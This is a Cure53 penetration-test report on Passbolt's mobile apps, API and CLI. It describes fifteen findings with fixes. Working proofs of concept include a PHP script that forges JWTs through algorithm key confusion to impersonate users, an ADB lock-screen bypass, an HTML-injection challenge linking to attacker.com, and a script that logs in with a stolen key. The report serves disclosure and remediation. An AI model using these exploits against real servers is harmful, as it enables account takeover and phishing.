Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · mario@cure53.de

# Pentest-Report Passbolt Mobile App & API 11.-12.2021

Cure53, Dr.-Ing. M. Heiderich, BSc. C. Kean, Dipl.-Ing. A. Aranguren, MSc. J. Moritz

## Index

- Introduction
- Scope
- Identified Vulnerabilities
  - PBL-06-001 WP1: Fingerprint bypass via activity invocation (Low)
  - PBL-06-002 WP2: Possible leaks & Phishing via URL scheme hijacking (Medium)
  - PBL-06-005 WP1: Account information access via debug messages (Medium)
  - PBL-06-006 WP2: Missing jailbreak detection on iOS (Medium)
  - PBL-06-007 WP1: Missing root detection in Android (Medium)
  - PBL-06-008 WP3: JWT key confusion leads to authentication bypass (High)
  - PBL-06-009 WP4: Improper file permissions for configuration file (High)
  - PBL-06-010 WP3: Email HTML injection in JWT attack notifications (Low)
- Miscellaneous Issues
  - PBL-06-003 WP1: Android app hardening recommendations (Info)
  - PBL-06-004 WP1: Android binary hardening recommendations (Info)
  - PBL-06-011 WP3: Missing ACL checks on TransfersView controller (Info)
  - PBL-06-012 WP4: URL path traversal via command line flags (Info)
  - PBL-06-013 WP4: Improper escaping of resource fields (Info)
  - PBL-06-014 WP3: Server packages with known vulnerabilities (Low)
  - PBL-06-015 WP3: Missing private key revocation process (Info)
- Conclusions## Introduction

*"The password manager your team was waiting for. Free, open source, self-hosted, extensible, OpenPGP based."*

From https://www.passbolt.com/

This report describes the results of a security assessment of the Passbolt complex, spanning the Passbolt mobile application, related backend API and CLI tool. Carried out by Cure53 in late 2021, the project included a penetration test and a dedicated audit of the source code.

Registered as *PBL-06,* the project was requested by Passbolt SA in late August 2021 and then scheduled for the last quarter of 2021 to allow ample time for preparations on both sides. To give some details, Cure53 has looked at the Passbolt scope before: as indicated by the headline, it is the sixth iteration of security-centered work done via this collaboration.

As for the precise timeline and specific resources allocated to *PBL-06*, Cure53 completed the examination in late November and early December 2021, specifically in CW47 and CW48. A total of sixteen days were invested to reach the coverage expected for this assignment, whereas a team of four senior testers has been composed and tasked with this project's preparation, execution and finalization. While several testers in this group were already familiar with the Passbolt software compound via previous project work, others were added to the testing team to offer a fresh perspective

For optimal structuring and tracking of tasks, the work was split into four separate work packages (WPs):

- **WP1**: White-box pen-tests & audits against Passbolt mobile app for Android
- **WP2**: White-box pen-tests & audits against Passbolt mobile app for iOS
- **WP3**: White-box pen-tests & audits against Passbolt authentication & API, PHP
- **WP4**: White-box pen-tests & audits against *go-passbolt* module & CLI tool

It can be derived from above that white-box methodology was utilized and represents a typical approach for Passbolt-Cure53 collaborations. The testing team was given access to the mobile binaries in scope, API docs and everything else needed to reach optimal coverage levels. Additionally, sources were provided to make sure the project can be executed in line with the agreed-upon framework.The project progressed effectively on the whole. All preparations were done in CW46 to foster a smooth transition into the testing phase. Over the course of the engagement, the communications were done using a private, dedicated and shared Slack channel set up for previous work. The discussions throughout the test were very good and productive and not many questions had to be asked. The scope was well-prepared and clear, greatly contributing to the fact that no noteworthy roadblocks were encountered during the test.

Cure53 offered frequent status updates about the test and the emerging findings. Live-reporting was done for two findings to enable quicker progress with rolling-out fixes to the more concerning flaws.

The Cure53 team managed to get very good coverage over the WP1-WP4 scope items. Among fifteen security-relevant discoveries, eight were classified to be security vulnerabilities and seven to be general weaknesses with lower exploitation potential. It needs to be noted that most of the findings were located in the lower-impact arena. Although no *Critical* issues were identified, two items were marked as *High.*

Both most concerning issues were live-reported. One is a problem with the *JWT* implementation (see PBL-06-008) and the other one, filed as PBL-06-009 concerns a file privilege issue leading to possible leakage of information. Compared to the results from past tests, the number of findings as well as their severity levels went up a good bit. However, this can likely be attributed to the broader scope and the increased number of features exposed to users in Passbolt more recently.

In the following sections, the report will first shed light on the scope and key test parameters, as well as the structure and content of the WPs. Next, all findings will be discussed in grouped vulnerability and miscellaneous categories, then following a chronological order in each group. Alongside technical descriptions, PoC and mitigation advice are supplied when applicable. Finally, the report will close with broader conclusions about this November-December 2021 project. Cure53 elaborates on the general impressions and reiterates the verdict based on the testing team's observations and collected evidence. Tailored hardening recommendations for the Passbolt complex are also incorporated into the final section.## Scope

- **White-Box Penetration-Tests & Audits against Passbolt Mobile Apps, API & CLI**
  - **WP1**: White-box penetration tests & audits against Passbolt mobile app for Android
    - Sources have been shared with Cure53
    - Binaries have been shared with Cure53
  - **WP2**: White-box penetration tests & audits against Passbolt mobile app for iOS
    - Sources have been shared with Cure53
    - Binaries have been shared with Cure53
  - **WP3**: White-box penetration tests & audits against Passbolt auth'n & API, PHP
    - Sources have been shared with Cure53
    - Cure53 got detailed instructions on how to interact with the API on the Passbolt demo server
  - **WP4**: White-box penetration tests & audits against *go-passbolt* module & CLI tool
    - Sources have been shared with Cure53
    - Binaries have been shared with Cure53
  - **Detailed test-supporting material has been shared with Cure53**
  - **All relevant sources have been shared with Cure53**## Identified Vulnerabilities

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *PBL-06-001*) for the purpose of facilitating any future follow-up correspondence.

### PBL-06-001 WP1: Fingerprint bypass via activity invocation *(Low)*

The Android app implements a feature whereby the app locks itself when the user switches to another app. It requires the user to enter the passphrase or the fingerprint in order to continue accessing the authenticated portion of the application. However, it was found that this feature can be trivially bypassed by invoking the *MainActivity* via an ADB command. A malicious attacker with access to an unlocked phone could leverage this weakness to gain access to all the authenticated screens of the Android app.

This finding does not allow the attacker to view the passwords in plain-text and it can only be leveraged until the currently allocated *JWT* token expires (its lifetime from creation is five minutes).

*Fig.: Information available to an attacker (example)*This issue was confirmed as follows:

1. If not done already, on the Android device, enable fingerprint authentication (optional).
2. Log in on the Android app.
3. While the app remains open, switch to another app and then close the Passbolt app.
4. From a computer connected to the Android device, run the following ADB command:

**ADB command:**

```
adb root
adb shell am start -a "android.intent.action.MAIN" -n
"com.passbolt.mobile.android.qa/com.passbolt.mobile.android.feature.main.
mainscreen.MainActivity"
```

**Result:**

The Android app shows the authenticated portion of the application. The attacker can now navigate to all screens without access to the passphrase or fingerprint.

It is recommended to improve the implementation of this feature: the app needs to remain locked regardless of any activities being invoked directly from the command line.

### PBL-06-002 WP2: Possible leaks & Phishing via URL scheme hijacking *(Medium)*

It was found that the iOS app currently implements a custom URL handler. This mechanism is considered insecure, as it is susceptible to URL hijacking. The approach has been used by multiple malicious iOS applications in the past[1], so an adversarial app could leverage this weakness to register the same custom URL handler.

Using this technique, malicious apps can intercept all URLs using the custom URL scheme, which may be useful to an attacker to steal information intended for the legitimate app, as well as stealing user credentials presenting fake login pages that forward credentials to arbitrary, adversary-controlled websites. The following custom URLs could be hijacked by a malicious app.

**Affected URL schemes:**

*passbolt://[...]*

This issue can be confirmed by reviewing the *Info.plist* file of the application bundle:

---

[1] https://www.fireeye.com/blog/threat-research/2015/02/ios_masque_attackre.html**Affected file:**

*Info.plist*

**Affected code:**

```
<key>CFBundleURLTypes</key>
<array>
	<dict>
		<key>CFBundleTypeRole</key>
		<string>Viewer</string>
		<key>CFBundleURLName</key>
		<string>passbolt</string>
		<key>CFBundleURLSchemes</key>
		<array>
			<string>passbolt</string>
		</array>
	</dict>
</array>
```

It is recommended to discontinue the current *Deep Link* implementation and instead use exclusively *iOS Universal Links*[2]. The reason for this is that custom URL schemes are considered insecure as they can be hijacked[3].

## PBL-06-005 WP1: Account information access via debug messages *(Medium)*

It was found that the Android app leaks entire HTTP requests and responses via logcat messages of the device. Some of these requests contain usernames, website URLs and the *JWT* session token (valid for five minutes from creation). A malicious attacker with access to an unlocked phone could leverage this weakness to enable USB debugging and retrieve the mentioned information from the logcat buffer[4]. This will reveal not only the latest ADB messages, but also previous ones that could contain usernames, website URLs and *JWT* session tokens.

This issue was identified while looking for logcat leaks. The *OkHttp* package is currently configured in a way that leaks at least certain HTTP requests like the following.

**Example request from logcat leaking credentials:**

```
11-21 17:44:21.156  2545  2604 I okhttp.OkHttpClient: --> GET
https://pro.passbolt.dev/resources.json?contain%5Bpermission%5D=1 h2
11-21 17:44:21.156  2545  2604 I okhttp.OkHttpClient: Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJod[...]
11-21 17:44:21.157  2545  2604 I okhttp.OkHttpClient: Host: pro.passbolt.dev
```

[2] https://developer.apple.com/ios/universal-links/

[3] https://blog.trendmicro.com/trendlabs-security-intelligence/ios-url-scheme-susceptible-to-hijacking/

[4] https://developer.android.com/studio/command-line/logcat```
11-21 17:44:21.157  2545  2604 I okhttp.OkHttpClient: Connection: Keep-Alive
11-21 17:44:21.157  2545  2604 I okhttp.OkHttpClient: Accept-Encoding: gzip
11-21 17:44:21.157  2545  2604 I okhttp.OkHttpClient: User-Agent: okhttp/4.7.2
11-21 17:44:21.157  2545  2604 I okhttp.OkHttpClient: --> END GET
[...]
11-21 17:44:24.442  2545  2604 I okhttp.OkHttpClient:            "id":
"a9120a98-1b8f-411d-a71e-c46385804185",
11-21 17:44:24.442  2545  2604 I okhttp.OkHttpClient:            "name":
"facebook",
11-21 17:44:24.442  2545  2604 I okhttp.OkHttpClient:            "username":
"abeforfacebook@7asec.com",
11-21 17:44:24.442  2545  2604 I okhttp.OkHttpClient:            "uri":
"https:\/\/www.facebook.com",
```

It is recommended to avoid logging sensitive information. Common approaches to implement this are:

- To create a *log wrapper*, check if the build is a *debug* build there, only log debug and verbose messages for a *debug* build[5]
- To create ProGuard rules so that *Log.d* and *Log.v* are removed when the build is marked as for production[6].

The proposed approaches keep debugging features for developers while disabling them in production releases.

## PBL-06-006 WP2: Missing jailbreak detection on iOS *(Medium)*

The Passbolt iOS documentation states that *"The Passbolt iOS application tries to detect jailbreak and informs the user about potential threats"*. However, no such jailbreak check could be identified at the source code level or at runtime. Hence, the iOS application fails to alert users about security implications on jailbroken devices. This issue can be confirmed by installing the application on a jailbroken device and noticing the complete lack of application warnings.

---

[5] https://stackoverflow.com/a/4592958

[6] https://stackoverflow.com/a/2466662Fig.: Passbolt app could run on a jailbroken device

It is recommended to implement the jailbreak detection feature that the documentation talks about. For this purpose, a comprehensive jailbreak detection solution could be considered. Some freely available libraries for iOS are *IOSSecuritySuite*[7] and *DTTJailbreakDetection*[8], although custom checks are also possible in Swift applications[9]. Such solutions should be considered bypassable but sufficient to warn users about the dangers of running the application on a jailbroken device.

Given that the user has root access and the application does not, the application is always at a disadvantage.

This means the mechanisms like this one should always be considered bypassable when enough dedication and skill characterize the attacker. For best results, it is recommended to test some commercial and open source[10] [11] solutions against well-

---

[7] https://cocoapods.org/pods/IOSSecuritySuite
[8] https://github.com/thii/DTTJailbreakDetection
[9] https://sabatsachin.medium.com/detect-jailbreak-device-in-swift-5-ios-programatically-da467028242d
[10] https://github.com/thii/DTTJailbreakDetection
[11] https://github.com/securing/IOSSecuritySuiteknown *Cydia tweaks* like *LibertyLite*[12], *Shadow*[13], *tsProtector 8+*[14] or *A-Bypass*[15]. Based on this, Passbolt could determine the most solid approach.

### PBL-06-007 WP1: Missing root detection in Android (*Medium*)

The Passbolt documentation states that *"Our recommendation is to not root the device unless being fully aware of the consequences."*, however no root detection could be identified either at the source code level or at runtime. Hence, the Android app is currently unable to alert rooted users about the security implications of running the app in such an environment. Such behavior would be consistent with the intended jailbreak detection that the iOS documentation talks about. In essence, the Android application fails to implement a device verification check when the app is opened. As such, it does not alert users when they are using devices with certain characteristics, such as rooted devices or Android emulators.

*Fig.: Passbolt app running in a rooted Android device without warnings*

---

[12] http://ryleyangus.com/repo/
[13] https://ios.jjolano.me/
[14] http://apt.thebigboss.org/repofiles/cydia/
[15] https://repo.rpgfarm.com/It is recommended to implement a device verification feature. For this purpose, a comprehensive device verification solution could be considered. However, given that the user has root access and the application does not, the application is always at a disadvantage. Mechanisms like this should always be considered bypassable when enough dedication and skill characterize the attacker. The freely available *rootbeer* library[16] could be considered for the purpose of alerting users on rooted devices. While bypassable, this would be sufficient for alerting users of the dangers of running the app on rooted devices.

### PBL-06-008 WP3: JWT key confusion leads to authentication bypass *(High)*

While reviewing the *JWT* authentication procedure, it was found that the Passbolt API is prone to a key confusion attack. The attacker can change the *algorithm* field of the *JWT* header from RS256 to HS256 and misuse the RSA public key as HMAC secret key. With the knowledge of another user's ID, the attacker can issue arbitrary valid tokens and authenticate as other users. The severity of this issue is *High* since the passwords are encrypted and cannot be viewed by the attacker.

The PHP script shown next can be utilized to generate a valid *JWT* token for other users. When submitting the generated token to the API, it can be observed that the token is valid and the attacker has authenticated as another user.

**PoC token generation:**

```
<?php
$url = "http://localhost/";
$user_id = "08234887-0f4c-4655-9112-6e1f0ba7b943";
function urlsafeB64Encode($input)
{
      return str_replace('=', '', \strtr(\base64_encode($input), '+/', '-_'));
}
function get_pub_key($url){
      $ch = curl_init();
      curl_setopt($ch, CURLOPT_URL, $url.'auth/jwt/rsa.json');
      curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
      $output = curl_exec($ch);
      curl_close($ch);
      return $output;
}
$head = '{"typ":"JWT","alg":"HS256"}';
$t = time()+3*60*60;
$body = '{"iss":"'.$url.'","sub":"'.$user_id.'","exp":'.$t.'}';
$msg = urlsafeB64Encode($head).'.'.urlsafeB64Encode($body);
$key = json_decode(get_pub_key($url),true)["body"]["keydata"];
$hash = \hash_hmac("SHA256", $msg, $key, true);
```

[16] https://github.com/scottyab/rootbeer```
echo $msg.'.'.urlsafeB64Encode($hash)."\n";
```

**PoC request:**

```
GET /account/settings.json HTTP/1.1
Host: localhost
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOi8vbG9jYWxob3N0LyIsInN1YiI
6IjA4MjM0ODg3LTBmNGMtNDY1NS05MTEyLTZlMWYwYmE3Yjk0MyIsImV4cCI6MTYzNzU4NjMxNn0.Ctr
J0dDYvI2i_EMx-ZX7twsAep1_Z6dTKCUGRUHTusw
```

**Response:**

```
[...]
{
  [...],
  "body": [
    {
      "id": "a3ec3f0b-cbe7-4def-9051-3bfa78ef83c2",
      "user_id": "08234887-0f4c-4655-9112-6e1f0ba7b943",
      "property_id": "5a047a1d-8c40-587b-8f4a-31ec9fb4a3d1",
      "property": "locale",
      "value": "en-UK",
      "created": "2021-11-21T21:49:06+00:00",
      "modified": "2021-11-21T21:49:06+00:00"
    }
  ]
}
```

Even though Passbolt only configures the RS256 algorithm, the custom configuration is merged with the default configuration by CakePHP. Therefore, both algorithms are supported.

**Affected file:**

*passbolt/vendor/cakephp/authentication/src/Authenticator/JwtAuthenticator.php*

**Affected code:**

```
protected $_defaultConfig = [
       'header' => 'Authorization',
       'queryParam' => 'token',
       'tokenPrefix' => 'bearer',
       'algorithms' => ['HS256'],
       'returnPayload' => true,
       'secretKey' => null,
       'subjectKey' => IdentifierInterface::CREDENTIAL_JWT_SUBJECT,
];
```It is recommended to enforce the RS256 algorithm in the *JWT* header. This can be done by removing the HS256 algorithm from the *JWTAuthenticator* instance after initializing the object. Furthermore it should be considered to remove the HS256 algorithm from CakePHP's default configuration.

### PBL-06-009 WP4: Improper file permissions for configuration file *(High)*

The *go-passbolt* CLI tool uses a configuration file that contains the GPG private key and can include both the key's passphrase and the 2FA secret. When creating the configuration using the command line interface, the configuration file is persisted on the filesystem with overly permissive file access via permissions. In particular, the file is marked as world-readable which grants any user of the operating system access to sensitive data such as the private key and the corresponding passphrase.

**PoC commands:**

```
~$ ./go-passbolt-cli configure --serverAddress http://localhost --userPrivateKey
'<private key>' --userPassword 'password'

~$ ls -la ~/.config/go-passbolt-cli/go-passbolt-cli.toml
-rw-r--r-- 1 user user 5489 Nov 22 11:51 /home/user/.config/go-passbolt-cli/go-
passbolt-cli.toml
```

**Affected file:**

*github.com/spf13/viper@v1.9.0/viper.go*

**Affected code:**

```
func New() *Viper {
    v := new(Viper)
    v.keyDelim = "."
    v.configName = "config"
    v.configPermissions = os.FileMode(0644)
```

It is recommended to programmatically set the permissions of the configuration file so that only the corresponding user has read- and write-access. This can be achieved with the function *SetConfigPermissions*[17] of the Go package *Viper*.

[17] https://pkg.go.dev/github.com/spf13/viper#SetConfigPermissions### PBL-06-010 WP3: Email HTML injection in *JWT* attack notifications *(Low)*

Passbolt issues notifications in the form of emails to users and admins if anomalous behavior related to *JWT* authentication has been detected. It was found that an attacker can abuse this notification procedure to inject malicious HTML code into one of the emails to perform Phishing attacks against administrators.

**Steps to reproduce**

1. Retrieve a valid *JWT* and *refresh* tokens using the *auth/jwt/login.json* endpoint.
2. Encrypt and sign a new challenge containing the HTML payload.

**Malicious challenge:**

```
{"version": "1.0.0", "domain": "<a href='http://attacker.com'>click me</a>","verify_token":"399c69c7-1789-4d87-9fbf-02529b0d21dc","verify_token_expiry": 1637771342}
```

**Encrypt and sign the challenge:**

```
gpg --armor -u <user> -se -r <recipient> challenge
```

3. Submit the encrypted challenge with the previously retrieved *refresh* token to the server.

**Request:**

```
POST /auth/jwt/login.json HTTP/1.1
Host: localhost
content-type: application/json
Cookie: refresh_token=56ec4e8d-ea20-4503-a892-6bf95f482efb
Content-Length: 1424

{"user_id":"eb390f7f-15ca-4d89-9b14-dca8807d7d64","challenge":"
-----BEGIN PGP MESSAGE-----
[...]
-----END PGP MESSAGE-----"}
```

4. The admin and the attacker will receive an email with the rendered HTML payload.Test admin (admin@passbolt.local)
Security warning!
Nov 21, 2021, 6:26 PM

**The domain is invalid. Expected: http://localhost/ and got click me**

An unknown user with IP: 127.0.0.1 attempted to steal your login data. Please get in tough with one of your administrators.

*Fig.: Notification email with injected HTML.*

If the user-supplied domain within the challenge does not match the domain of the Passbolt server, an *InvalidDomainException* containing the malicious payload is thrown. This exception is then rendered into the email body without being sanitized.

**Affected file:**

*plugins/Passbolt/JwtAuthentication/src/Notification/Email/Redactor/JwtAuthenticationAttackEmailRedactor.php*

**Affected code:**

```
$email = new Email(
         $admin->username,
         $subject,
         [
             'body' => [
                 'user' => $user,
                 'ip' => $exception->getController()->getRequest()->clientIp(),
                 'message' => $exception->getMessage(),
                ],
             'title' => $subject,
         ],
         $exception->getAdminEmailTemplate()
);
```

It is recommended to properly sanitize the exception message before rendering it into the email. By doing this, the user-input is no longer rendered as HTML.## Miscellaneous Issues

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### PBL-06-003 WP1: Android app hardening recommendations (*Info*)

It was found that the consumer Android app fails to use optimal values for a number of security configuration's settings. This unnecessarily weakens the overall security posture of the application. For example, the application explicitly enables the *android:debuggable* attribute. The weaknesses are documented in more detail next.

**Issue 1: Undefined *android:hasFragileUserData***

Since Android 10, it is possible to specify whether application data should survive when apps are uninstalled with the attribute *android:hasFragileUserData*. When set to *true*, the user will be prompted to keep the app information despite uninstallation.

Do you want to uninstall this app?

Keep 618 kB of app data.

Cancel OK

*Fig.: Uninstall prompt with check box for keeping the app data*

Since the default value is *false*, there is no security risk in failing to set this attribute. However, it is still recommended to explicitly set this setting to *false* to define the intention of the app to protect user information and ensure all data is deleted when the app is uninstalled. It should be noted that this option is only usable if the user tries to uninstall the app from the native settings. Otherwise, if the user uninstalls the app from Google Play, there will be no prompts asking whether data should be preserved or not.

**Issue 2: Usage of *android:debuggable="true"* in the Android Manifest**

The application explicitly sets the *android:debuggable* attribute in the *AndroidManifest.xml* with an insecure value of *true*, which makes it easier for reverseengineers or attackers to hook a debugger to it. This allows dumping a stack trace and accessing debugging helper classes.

**Affected file:**
*AndroidManifest.xml*

**Affected code:**
```
<application android:theme="@style/Theme.Passbolt"
android:label="@string/app_name" android:icon="@mipmap/ic_launcher"
android:name="com.passbolt.mobile.android.PassboltApplication"
android:debuggable="true" android:allowBackup="false" android:supportsRtl="true"
android:extractNativeLibs="false"
android:networkSecurityConfig="@xml/network_security_config"
android:roundIcon="@mipmap/ic_launcher_round"
android:appComponentFactory="androidx.core.app.CoreComponentFactory">
```

It is recommended to explicitly set the *android:debuggable* attribute to *false* in the *AndroidManifest.xml* file

### PBL-06-004 WP1: Android binary hardening recommendations (*Info*)

It was found that a number of binaries embedded into the Android application are currently not leveraging the available compiler flags to mitigate potential memory corruption vulnerabilities. This unnecessarily puts the application at risk for such issues.

**Issue 1: Missing usage of *-D_FORTIFY_SOURCE=2* on most binaries**

Missing this flag means common *libc* functions are missing buffer overflow checks, so the application is more prone to memory corruption vulnerabilities. Please note that most binaries are affected. The following is a reduced list of examples, presented in a shortened form for the sake of brevity.

**Example binaries (from decompiled dev app):**
*lib/arm64-v8a/libgojni.so*
*lib/armeabi-v7a/libgojni.so*
*lib/x86_64/libgojni.so*
*lib/x86/libgojni.so*
*lib/armeabi-v7a/libbarhopper_v2.so*
*lib/x86/libbarhopper_v2.so*
*lib/arm64-v8a/libsqlcipher.so*
*lib/armeabi-v7a/libsqlcipher.so*
*lib/x86_64/libsqlcipher.so*
*lib/x86/libsqlcipher.so***Issue 2: Missing stack canaries**

A number of binaries do not have a stack canary value added to the stack. Stack canaries are used to detect and prevent exploits from overwriting return addresses.

**Affected binaries:**
*lib/arm64-v8a/libgojni.so*
*lib/armeabi-v7a/libgojni.so*
*lib/x86_64/libgojni.so*

It is recommended to compile all binaries using the *-D_FORTIFY_SOURCE=2* argument so that common insecure *glibc* functions like *memcpy,* etc. are automatically protected with buffer overflow checks.

Regarding stack canaries, the *-fstack-protector-all* option can be leveraged to enable them.

## PBL-06-011 WP3: Missing ACL checks on *TransfersView* controller *(Info)*

It was found that the *TransfersView* controller is missing ACL checks. This allows malicious users to view the transfer progress of the GPG private key to the mobile app of other users. However, for successful exploitation the attacker needs to know the UUID of the corresponding transfer entity. Therefore, it is an informational only finding.

**Affected file:**
*plugins/Passbolt/Mobile/src/Controller/Transfers/TransfersViewController.php*

**Affected code:**

```
public function view(string $id): void
{
   // Check request sanity
   if (!Validation::uuid($id)) {
      throw new BadRequestException(__('The transfer id is not valid.'));
   }
   [...]
   $transfer = $this->Transfers->get($id, ['contain' => $contain]);
```

As a hardening measure, it is recommended to check if the transfer entity is associated with the current user. By doing so, the transfer progress cannot be accessed by unintended users.### PBL-06-012 WP4: URL path traversal via command line flags *(Info)*

It was found that the Passbolt CLI tool does not properly validate resource identifiers, which allows injecting path traversal characters or URL meta characters. However, a security impact of this issue could not be determined.

**PoC command:**

```
~$ ./go-passbolt-cli get user --id
'eb390f7f-15ca-4d89-9b14-dca8807d7d64/../eb390f7f-15ca-4d89-9b14-dca8807d7d64'
Username: admin
FirstName: admin@passbolt.local
LastName: Test admin
Role: Admin
```

**Affected files:**

*github.com/speatzle/go-passbolt@v0.5.2/api/users.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/folders.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/favorites.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/comments.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/gpgkey.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/groups.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/permissions.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/resource_types.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/resources.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/secrets.go*
*github.com/speatzle/go-passbolt@v0.5.2/api/setup.go*

**Affected code:**

```
func (c *Client) GetUser(ctx context.Context, userID string) (*User, error) {
    msg, err := c.DoCustomRequest(ctx, "GET", "/users/"+userID+".json", "v2",
nil, nil)
    if err != nil {
        return nil, err
    }
```

Even though no security impact was found, it is nevertheless recommended to properly validate identifiers supplied via the command line. Validation should be implemented according to the UUID format.## PBL-06-013 WP4: Improper escaping of *resource* fields *(Info)*

It was found that newline or carriage return characters within *resource* fields - such as the name or username field of a secret - are not properly escaped by the Passbolt command line tool. This might lead to confusion if a malicious user shares a password with a specially crafted payload within one of the fields.

**PoC request:**

```
POST /resources.json?api-version=v2& HTTP/1.1
Host: localhost

{
  "name":"test",
  "username":"user\nURI: http://attacker.com",
  "uri":"http://example.com",
  [...]
}
```

**PoC command:**

```
~$ ./go-passbolt-cli get resource --id 38ca54ff-459c-4676-a656-ce43b339a5c3
FolderParentID:
Name: test
Username: user
URI: http://attacker.com
URI: http://example.com
Password: awdawdawdawdawdawd
Description:
```

It is recommended to escape multibyte characters as well as non-printable characters before displaying them in the terminal.### PBL-06-014 WP3: Server packages with known vulnerabilities *(Low)*

As part of the code review process, a check was conducted to identify vulnerable application dependencies. It was found that some of these are affected by publicly known security vulnerabilities. This weakens the overall security posture and should be avoided in the future. A summary of the vulnerabilities is presented next.

| Affects | Issue |
|---|---|
| npm/ansi-regex@4.1.0 ./package-lock.json | CVE-2021-3807[18], ansi-regex is vulnerable to Inefficient Regular Expression Complexity. Upgrade to version 5.0.1. |
| npm/faye-websocket@0.10.0 ./package-lock.json | CVE-2020-15133[19], there is a lack of certification validation in TLS handshakes. Upgrade to version 0.11.0. |

It is recommended to upgrade all underlying dependencies to their current versions to resolve the above issues.

In order to avoid similar issues in the future, an automated task or commit hook should be created to regularly check for vulnerabilities in dependencies. Some solutions that could help in this area are the *npm audit* command[20], the *Snyk* tool[21] and the *OWASP Dependency Check* project[22]. Ideally, such tools should be run regularly by an automated job that alerts a lead developer or administrator about known vulnerabilities in dependencies, so that the patching process can start in a timely manner.

### PBL-06-015 WP3: Missing private key revocation process *(Info)*

It was found that the Passbolt solution is currently missing a process to invalidate or revoke compromised private keys and passphrases. This means that an attacker with access to a compromised private key and passphrase can continue using them even when the user changes the passphrase on another phone or web application. Please note this is a known limitation at the time of writing, as can be deduced from the Passbolt documentation[23]:

---

[18] https://nvd.nist.gov/vuln/detail/CVE-2021-3807
[19] https://nvd.nist.gov/vuln/detail/CVE-2020-15133
[20] https://docs.npmjs.com/cli/v7/commands/npm-audit/
[21] https://snyk.io/
[22] https://owasp.org/www-project-dependency-check/
[23] https://help.passbolt.com/faq/security/revocation-certificate*"Passbolt does not provide the ability to create or upload revocation certificates at the moment but we hope to be able to support it in the near future. We need your support to be able to implement such functionalities. At the moment other software compatible with passbolt can help you with this. See the GnuPG manual for more information."*

**This issue can be confirmed as follows:**

1. Assume the account has already been compromised and the attacker has the private key and the passphrase.
2. The user wants to protect the information and decides to change the passphrase via the web application (i.e., there is no other option in the *Profile/Keys* inspector)
3. The attacker executes the following python script to use the compromised private key and passphrase.

**PoC Python script:**

```
#!/usr/bin/env python3

import gnupg
from datetime import datetime
import uuid
import urllib3

gpg = gnupg.GPG(gnupghome="/path/to/.gnupg")
passphrase = "Pentest2022@"
now = datetime.now()
timestamp = datetime.timestamp(now) + 60*60

message = "{\"domain\":\"https://pro.passbolt.dev\",\"verify_token\":\"" +
str(uuid.uuid4()) + "\",\"verify_token_expiry\":" + str(round(timestamp))
+",\"version\":\"1.0.0\"}"

status = gpg.encrypt(message, recipients="Passbolt", sign="Cure53",
passphrase=passphrase, always_trust=True)
messagegpg = repr(str(status))[1:-3]

url = "https://pro.passbolt.dev/auth/jwt/login.json"
headers = {"Content-Type": "application/json; charset=UTF-8", "User-Agent":
"okhttp/4.7.2"}
json='{"challenge": "' + messagegpg + '", "user_id": "f9db256c-9c61-445d-ae6a-
d2740ad45b13"}'

http = urllib3.PoolManager(cert_reqs='CERT_NONE')
response = http.request('POST', url, body=json, headers=headers)
print (response.data.decode("utf-8"))
```**PoC command:**

```
python3 passbolt_login.py
```

**PoC result:**

```
[...]
{
    "header": {
        "id": "c164b10b-a18f-44e4-adef-67ff08e0136a",
        "status": "success",
        "servertime": 1638751405,
        "action": "28c0972b-e6a2-5d44-a5cb-bc2d11799cc1",
        "message": "The authentication was a success.",
        "url": "\/auth\/jwt\/login.json",
        "code": 200
    },
    "body": {
        "challenge": "-----BEGIN PGP
MESSAGE-----\n\nhQEMA\/gHBXGWN7veAQf\/bPDiQqbZnbHzxt88SXiCWwJnB30+PLAyQzINMp+
+Z27j\nWNjq\/8l6l3jrYAC\/al\/105WpeKKNsL2iM7Ii55nKyW
[...]
```

Despite this being a known issue[24] [25], it is necessary to implement an appropriate functionality to revoke private keys from both the mobile apps as well as the web application (i.e. via the current *Profile - Keys* inspector function). While savvy users might be able to work around this limitation via third-party solutions such as *GnuPG*, this is not ideal because less advanced users are likely to encounter problems or simply be unable to revoke compromised keys.

---

[24] https://help.passbolt.com/faq/security/revocation-certificate

[25] https://community.passbolt.com/t/as-a-logged-in-user-i-should-be-able-to-chang...ey/36/2## Conclusions

This examination of the Passbolt complex revealed both strengths and weaknesses on the examined scope. Four members of the Cure53 testing team, who examined the Passbolt mobile applications, API and the CLI tool, managed to identify fifteen weaknesses negatively affecting the aforementioned items of the Passbolt compound.

Despite white-box methods applied in this November-December 2021 project, the total number of findings might still be somewhat concerning, especially as more items were listed in *PBL-06* than for previous evaluations. On the plus side, Cure53 acknowledges that the complex has grown, so the result is not surprising. Similarly, even though the presence of two *High*-risk flaws is not ideal, no *Critical*-level issues could be observed.

Moving on to some details, the Passbolt mobile applications implemented a number of security controls correctly:

- The Android app supports devices from Android 10 (API level 29), so the application is not vulnerable to a number of attacks, such as task hijacking or the Janus vulnerability. This also improves the security posture due to safer default settings since Android 10, including *usesCleartextTraffic* and *cleartextTrafficPermitted*, which further reduce the potential of MitM attacks and leaks.
- Both the Android and iOS applications leverage the appropriate hardware-backed security enclave to safely store secrets. In particular, the Android app makes use of the Android Keystore and iOS makes use of the iOS keychain. Both apps additionally avoid insecure filesystem locations to store sensitive data. Furthermore, when the filesystem is used, the apps correctly encrypt data in *files, sharedpreferences and SQLite DBs*.

